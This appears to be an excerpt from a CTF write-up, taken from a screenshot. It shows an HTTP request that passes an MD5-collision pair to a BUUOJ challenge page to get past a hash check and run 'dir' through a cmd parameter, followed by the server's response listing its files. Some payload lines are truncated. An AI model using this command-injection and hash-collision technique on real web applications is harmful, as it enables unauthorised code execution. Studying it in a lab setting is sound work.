 1 POST /index.php?cmd=dir HTTP/1.1
2 Host: 63422197-7a61-4d80-a173-c87872a37020.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 392
11
12 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%
&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95
f%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Apr 2021 01:44:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 286
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
dir<br>
555.png bj.png ctf3.jpeg index.php
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>
https://blog.csdn.net/qq_51558360